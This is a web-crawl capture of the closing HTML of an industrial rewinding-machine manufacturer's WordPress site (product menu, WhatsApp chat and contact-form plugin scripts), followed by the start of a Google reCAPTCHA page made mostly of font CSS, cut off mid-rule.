11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;917041323240&quot;,&quot;pre_filled&quot;:&quot;Hello\r\n\r\nI Connect Via rewindingmachine.net&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="50721ae330"></span>
						<div id="mobile-menu-search" class="clr hidden">
			<form method="get" action="https://www.rewindingmachine.net/" role="search" class="mobile-menu-searchform">
				<input type="search" name="s" autocomplete="off" placeholder="Search" />
			</form>
		</div>
				<div id="mobile-menu-alternative" class="hidden">
				<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="dropdown-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="http://www.rewindingmachine.net/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.rewindingmachine.net/company-profile/">Company Profile</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-818"><a href="#">Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://www.rewindingmachine.net/rotogravure-printing-machine/">Rotogravure Printing Machine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://www.rewindingmachine.net/flexo-printing-machine/">Flexo Printing Machine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://www.rewindingmachine.net/lamination-machine/">Lamination Machine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://www.rewindingmachine.net/coating-machine/">Coating Machine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1377"><a href="https://www.rewindingmachine.net/slitter-rewinder-machines/">Slitter Rewinder Machines</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-932"><a href="https://www.rewindingmachine.net/inspection-rewinding-machine/">Inspection Rewinding Machines</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://www.rewindingmachine.net/doctoring-rewinding-machines/">Doctoring Rewinding Machines</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://www.rewindingmachine.net/rewinder-unwinder-machine/">Rewinder / Unwinder Machine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941"><a href="https://www.rewindingmachine.net/roll-wrapping-machine/">Roll Wrapping Machines</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://www.rewindingmachine.net/winding-rewinding-machines/">Winding Rewinding Machines</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-952"><a href="https://www.rewindingmachine.net/trim-rewinder/">Trim Rewinder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://www.rewindingmachine.net/liner-rewinder-machine/">Liner Rewinder Machine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3147"><a href="https://www.rewindingmachine.net/web-guiding-system/">Web Guiding System</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3149"><a href="https://www.rewindingmachine.net/rubber-roller/">Rubber Roller</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3150"><a href="https://www.rewindingmachine.net/industrial-roller/">Industrial Roller</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.rewindingmachine.net/industry/">Industry</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://www.rewindingmachine.net/quality/">Quality</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://www.rewindingmachine.net/application/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.rewindingmachine.net/inquiry/">Inquiry</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.rewindingmachine.net/contact-us/">Contact Us</a></li>
</ul></div>			</div><!-- #mobile-menu-alternative -->
					<a href="#" id="site-scroll-top"><span class="fa fa-chevron-up"></span></a>
		<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"917041323240","pre_filled":"Hello\r\n\r\nI Connect Via rewindingmachine.net","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.rewindingmachine.net/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.rewindingmachine.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.rewindingmachine.net/wp-content/plugins/contact-form-7/includes/js/scripts.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="total-min-js-extra">
/* <![CDATA[ */
var wpexLocalize = {"mobileMenuStyle":"sidr","sidrSource":"#sidr-close, #mobile-menu-alternative, #mobile-menu-search","lightboxSkin":"dark","lightboxArrows":"1","lightboxThumbnails":"1","lightboxFullScreen":"1","lightboxMouseWheel":"1","lightboxTitles":"1","sidrSide":"left","isRTL":"","stickyOnMobile":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.rewindingmachine.net/wp-content/themes/twentyfifteen/js/total-min.js" id="total-min-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=recaptchaCallback&amp;render=explicit" id="google-recaptcha-js"></script>
<script type="text/javascript" src="http://www.rewindingmachine.net/wp-content/plugins/js_composer/assets/js/js_composer_front.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="http://www.rewindingmachine.net/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://www.rewindingmachine.net/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://www.rewindingmachine.net/wp-content/plugins/js_composer/assets/lib/jquery-ui-tabs-rotate/jquery-ui-tabs-rotate.js" id="jquery_ui_tabs_rotate-js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfM3Q8UAAAAAL8pbww9DGt4pF_u_s8sBBoqquxh&co=aHR0cDovL3d3dy5yZXdpbmRpbmdtYWNoaW5lLm5ldDo4MA..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=ucqadl44b7em
body_size: 50411
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
